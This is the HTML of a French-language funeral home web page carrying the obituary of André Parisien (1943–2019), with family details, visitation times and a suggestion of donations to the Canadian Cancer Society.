		<nav class="navbar navbar-expand-lg navbar-light bg-transparent">

					<div class="container">
						<div class="logo-section">
					<!-- Your site title as branding in the menu -->
					<a href="https://heritagefh.ca/fr/" class="navbar-brand custom-logo-link" rel="home"><img width="242" height="36" src="https://heritagefh.ca/wp-content/uploads/2021/07/Heritage-Logo.png" class="img-fluid" alt="Heritage Logo" decoding="async" /></a><!-- end custom logo -->
				</div>
				<div class="top-bar">
					<div id="text-8" class="language-switcher widget_text">			<div class="textwidget"><p>Desservant avec fierté Orléans, Ottawa et les communautés environnantes.</p>
</div>
		</div><div id="text-3" class="language-switcher widget_text">			<div class="textwidget"><p><i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:(613)830-2305">(613) 830-2305</a></p>
</div>
		</div><div id="text-4" class="language-switcher widget_text">			<div class="textwidget"><div class="social"><a href="https://www.facebook.com/Complexe.funeraire.Heritage.Funeral.Complex" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/heritage_fh"  target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCnqKGPAT8a4b2AiehiSO8Kg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="/login/" class="mr-1">CONNEXION</a><span class="sep">|</span><a href="/signup/" class="ml-1">S'INSCRIRE</a></div>
</div>
		</div><div id="icl_lang_sel_widget-2" class="language-switcher widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-language_switcher wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-language_switcher wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://heritagefh.ca/obituaries/andre-parisien/" class="wpml-ls-link" role="menuitem"  aria-label="Passer à EN" title="Passer à EN" >
                    <span class="wpml-ls-display">EN</span></a>
			</li></ul>
</div>
</div>				</div>
						</div><!-- .container -->
						<div class="menu-section bg-primary">
				<div class="container">
					<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<i class="fa fa-bars" aria-hidden="true"></i>
					</button>
				<!-- The WordPress Menu goes here -->
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav m-auto"><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://heritagefh.ca/fr/nos-installations/">Nos installations</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-371"><a href="https://heritagefh.ca/fr/arrangements-prealables/">Arrangements préalables</a>
<ul class="sub-menu">
	<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://heritagefh.ca/fr/arrangements-prealables/formulaire-de-pre-planification/">Formulaire de pré-planification</a></li>
</ul>
</li>
<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1013"><a href="https://heritagefh.ca/fr/planification-des-funerailles/">Planification des funérailles</a>
<ul class="sub-menu">
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://heritagefh.ca/fr/planification-des-funerailles/quand-la-mort-survient/">Quand la mort survient</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://heritagefh.ca/fr/planification-des-funerailles/services-funeraires/">Services funéraires</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://heritagefh.ca/fr/planification-des-funerailles/services-de-cremation/">Services de crémation</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://heritagefh.ca/fr/planification-des-funerailles/hommages-et-avis-de-deces/">Hommages et avis de décès</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://heritagefh.ca/fr/planification-des-funerailles/ethique-funeraire/">Ethique funéraire</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://heritagefh.ca/fr/planification-des-funerailles/avis-juridique/">Avis juridique</a></li>
	<li id="menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5856"><a href="https://heritagefh.ca/fr/planification-des-funerailles/faq/">Questions fréquemment posées</a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907"><a href="https://heritagefh.ca/fr/ressources-sur-le-deuil/">Ressources</a>
<ul class="sub-menu">
	<li id="menu-item-5837" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5837"><a href="https://heritagefh.ca/fr/resources/10-enonces-sur-le-deuil/">10 énoncés sur le deuil</a></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5843"><a href="https://heritagefh.ca/fr/resources/comprehension-du-deuil/">Compréhension du deuil</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5844"><a href="https://heritagefh.ca/fr/resources/la-perte-dun-conjoint/">La perte d’un conjoint</a></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5845"><a href="https://heritagefh.ca/fr/resources/perte-dun-animal/">Perte d’un animal</a></li>
	<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5846"><a href="https://heritagefh.ca/fr/resources/le-deuil-vu-par-un-enfant/">Le deuil vu par un enfant</a></li>
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5847"><a href="https://heritagefh.ca/fr/resources/aider-les-enfants-a-faire-face-au-deuil/">Aider les enfants à faire face au deuil</a></li>
	<li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5838"><a href="https://heritagefh.ca/fr/resources/comment-aider-quelquun-qui-est-en-deuil/">Comment aider quelqu’un qui est en deuil</a></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5848"><a href="https://heritagefh.ca/fr/resources/traiter-avec-des-journees-speciales-et-les-vacances/">Traiter avec des journées spéciales et les vacances</a></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5849"><a href="https://heritagefh.ca/fr/resources/la-peine-apres-le-suicide/">La peine après le suicide</a></li>
	<li id="menu-item-5850" class="menu-item menu-item-type-post_type menu-item-object-resources menu-item-5850"><a href="https://heritagefh.ca/fr/resources/deuil-en-milieu-de-travail/">Deuil en milieu de travail</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://heritagefh.ca/fr/necrologie/">Nécrologies</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://heritagefh.ca/fr/contact-us/">Nous contacter</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->
	
<div class="wrapper" id="orbituary-wrapper">

    <header class="entry-header">
        <img src="https://heritagefh.ca/wp-content/uploads/2021/06/about-banner.jpg" alt="about banner">        <div class="inner-header">
            <div class="container">
                
                
            </div>             
        </div>                
    </header><!-- .entry-header -->

	<div class="container" id="content" tabindex="-1">

		<div class="row">

			<div class="col-md">

                <main class="site-main" id="main">

                                                                    <article class="post-2505 orbituaries type-orbituaries status-publish has-post-thumbnail hentry" id="post-2505">                           

                            <div class="entry-content has-space">
                                <div class="row">
                                    <div class="col-md-3 orbituary-sidebar">
                                        <figure class="main-image"><img width="209" height="300" src="https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien-209x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Andr Parisien" decoding="async" fetchpriority="high" srcset="https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien-209x300.jpg 209w, https://heritagefh.ca/wp-content/uploads/2021/04/Andr-Parisien.jpg 449w" sizes="(max-width: 209px) 100vw, 209px" /></figure>                                        <ul>
                                            <li><a href="https://heritage.weeklyflowers.com/" target="_blank">Envoyer des fleurs</a></li>
                                            <li><a href="#comments">Mur d'hommage</a></li>
                                        </ul>
                                        <p>Partagez / Abonnez-vous à cet hommage</p>
                                                                                 <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://heritagefh.ca/fr/obituaries/andre-parisien/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fheritagefh.ca%2Ffr%2Fobituaries%2Fandre-parisien%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Andr%C3%A9%20Parisien&url=https%3A%2F%2Fheritagefh.ca%2Ffr%2Fobituaries%2Fandre-parisien%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://heritagefh.ca/fr/obituaries/andre-parisien/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Andr%C3%A9%20Parisien').replace('&', '%26') + '&body=https%3A%2F%2Fheritagefh.ca%2Ffr%2Fobituaries%2Fandre-parisien%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://heritagefh.ca/fr/obituaries/andre-parisien/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://heritagefh.ca/fr/obituaries/andre-parisien/', 'Andr%C3%A9%20Parisien', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><script>heateorSssLoadEvent(function(){heateorSssGetSharingCounts();});</script>                                    </div>
                                    <div class="col-md-9">
                                        <h1 class="entry-title">À LA DOUCE MÉMOIRE DE André Parisien</h1>                                        <div class="entry-meta">
                                            <p class="h3">1943 - 2019</p>
                                            <p class="h4">08/10/2019</p>
                                        </div>
                                        
<p>La famille de André Parisien a l’immense tristesse de vous faire part de son décès survenue le 8 octobre dernier à l’âge de 76 ans.  Il laisse dans le deuil ses fiertés, son épouse de plus de 53 ans, Mignonne (Cyr), son fils Paul ainsi que sa bru Diane (Innocentin).  Il ne sera jamais oublié par son frère Jean (Réjeanne Gagnon) et sa sœur Estelle (Bruce McCullough) ainsi que par de nombreux neveux, nièces et amis.  Il fut prédécédé par ses parents, Paul et Dolores Parisien et sa sœur ainée, Pauline (Cyr).   La famille et les amis sont invités au Complexe Héritage, rue Trim à Orléans le mardi, 15 octobre de 18 h à 20 h et le mercredi, 16 octobre de 11 h à 14h. Vos marques de condoléances peuvent se traduire par un don à la Société Canadienne du cancer.  Un message de condoléance peut être envoyé au site du Complexe Héritage  : <a href="http://www.heritagefh.ca/">www.heritagefh.ca</a></p>



<p>To plant a tree in memory of André Parisien , please visit&nbsp;<a href="https://treescan.tributestore.com/memorial-tree?oId=8068270" target="_blank" rel="noreferrer noopener">Tribute Store</a></p>
                                                                                                                    </div>
                                </div>


                        </article><!-- #post-## -->
						
						
                        
<div class="comments-area" id="comments">

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fr/obituaries/andre-parisien/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://heritagefh.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="form-group comment-form-comment">
	<label for="comment">Message <span class="required">*</span></label>
	<textarea class="form-control" id="comment" name="comment" aria-required="true" cols="45" rows="8"></textarea>
	</div><input name="wpml_language_code" type="hidden" value="fr" /><div class="form-group comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" id="author" name="author" type="text" value="" size="30" aria-required='true'></div>
<div class="form-group comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" id="email" name="email" type="email" value="" size="30" aria-required='true'></div>
<div class="form-group form-check comment-form-cookies-consent"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label class="form-check-label" for="wp-comment-cookies-consent">Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je partage un souvenir</label></div>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachment				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.ico,.heic" />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 8 Mo.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, ico, heic">image</abbr>.				</span>
								<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop file here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn button btn-primary" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb19057d72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
	
	
</div><!-- #comments -->

                    
                </main><!-- #main -->

            </div>

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->



	<!-- ******************* The Footer Full-width Widget Area ******************* -->

	<div class="wrapper" id="wrapper-footer-full">

		<div class="container-fluid" id="footer-full-content" tabindex="-1">

			<div class="row">

				<div id="gutenrbw_widget-3" class="footer-widget gutenberg-reusable-widget widget-count-2 col-md">
<div class="wp-block-group section-cta"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns container is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p class="has-text-align-center h3 font-white">Un moyen facile d&rsquo;envoyer des fleurs à vos proches</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button button btn btn-primary"><a class="wp-block-button__link" href="https://heritage.weeklyflowers.com/" target="_blank" rel="noreferrer noopener">envoyer des fleurs</a></div>
</div>
</div>
</div>
</div></div>
</div><!-- .footer-widget -->
			</div>

		</div>

	</div><!-- #wrapper-footer-full -->


<div class="wrapper" id="wrapper-footer">

	<div class="container">
		<div class="row footer-column">
			<div class="col-md-3">
			<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-fr-container"><ul id="menu-quick-links-fr" class="menu"><li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="https://heritagefh.ca/fr/nos-installations/">Nos installations</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://heritagefh.ca/fr/arrangements-prealables/">Arrangements préalables</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://heritagefh.ca/fr/planification-des-funerailles/">Planification des funérailles</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://heritagefh.ca/fr/ressources-sur-le-deuil/">Ressources sur le deuil</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://heritagefh.ca/fr/necrologie/">Nécrologies</a></li>
<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://heritagefh.ca/fr/contact-us/">Nous contacter</a></li>
</ul></div></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="footer social"><a href="https://www.facebook.com/Complexe.funeraire.Heritage.Funeral.Complex" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/heritage_fh"  target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCnqKGPAT8a4b2AiehiSO8Kg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div>
</div>
		</div><div id="media_image-2" class="widget widget_media_image"><figure style="width: 200px" class="wp-caption alignnone"><a href="https://heritagefh.ca/wp-content/uploads/2021/05/FCO-Guide-dinformation-du-consommateur.pdf"><img width="200" height="131" src="https://heritagefh.ca/wp-content/uploads/2021/05/BOA-Logo.jpg" class="image wp-image-3723  attachment-full size-full" alt="BOA Logo" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">FE-678
Funeral Establishment Operator – Class 1</figcaption></figure></div><div id="text-12" class="widget widget_text">			<div class="textwidget"><p><a href="https://heritagefh.ca/wp-content/uploads/2021/05/FCO-Guide-dinformation-du-consommateur.pdf"><span style="text-align: left; color: #fff; font-size: 12px; font-weight: bold;">FCO Guide d&rsquo;information du consommateur</span></a><br />
<a href="https://heritagefh.ca/wp-content/uploads/2024/01/guide-de-planification-2024.pdf"><span style="text-align: center; color: #fff; font-size: 12px; font-weight: bold;">Cliquez ici pour télécharger notre liste de prix</span></a></p>
</div>
		</div>			</div>
			<div class="col-md-3">
			<div id="text-10" class="widget widget_text"><h3 class="widget-title">Nous contacter</h3>			<div class="textwidget"><div class="icon address"><p>1250 Trim Road, Ottawa<br />
Orléans, Ontario K4A 3P7<br />
Canada</p>
</div>
<div class="icon phone"><a href="tel:(613)830-2305">(613) 830-2305</a></div>
<div class="icon email"><a href="mailto:info@heritagefh.ca">info@heritagefh.ca</a></div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2796.8935545167024!2d-75.48299088375884!3d45.49208823960207!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4cce13eac73ed443%3A0x4fd33610c77868fe!2s1250%20Trim%20Rd%2C%20Orl%C3%A9ans%2C%20ON%20K4A%203P7%2C%20Canada!5e0!3m2!1sen!2sin!4v1616747910209!5m2!1sen!2sin" width="100%" height="260" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>			</div>
			<div class="col-md-6">
				<div class="footer-form">
					<div id="text-9" class="widget widget_text"><h3 class="widget-title">Nous contacter</h3>			<div class="textwidget"><p>Nous vous guiderons avec soutien et empathie.</p>

<div class="wpcf7 no-js" id="wpcf7-f200-o1" lang="en-US" dir="ltr" data-wpcf7-id="200">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/obituaries/andre-parisien/#wpcf7-f200-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="200" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f200-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom et prénom*" value="" type="text" name="full-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Numéro de contact*" value="" type="tel" name="contact-number" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse e-mail" value="" type="email" name="email-address" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Un message" name="message"></textarea></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn button btn-primary" type="submit" value="ENVOYER" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="160"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>				</div>
			</div>
		</div><!-- row end -->
	</div><!-- container end -->

</div><!-- wrapper end -->

<div class="site-info">
	<div class="container">
		<div class="text-center">
			&copy; 2025 <a href="/">Heritage Funeral Complex</a>. All rights reserved.			
		</div>
	</div>
</div><!-- .site-info -->

</div><!-- #page we need this extra closing tag here -->
<a href="#" id="totop"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/heritage-funeral\/*","\/wp-content\/themes\/understrap\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div class="popup-body harman"><div>
            <div class="popup-inner" id="popup-6217"><div class="popup-title"><p class="h3 text-center">Let Us Help You</p></div>
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f6214-o2" lang="en-US" dir="ltr" data-wpcf7-id="6214">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/obituaries/andre-parisien/#wpcf7-f6214-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6214" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6214-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom et prénom*" value="" type="text" name="full-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="contact-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Numéro de contact*" value="" type="tel" name="contact-number" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse e-mail" value="" type="email" name="email-address" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Un message" name="message"></textarea></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn button btn-primary" type="submit" value="ENVOYER" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="168"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
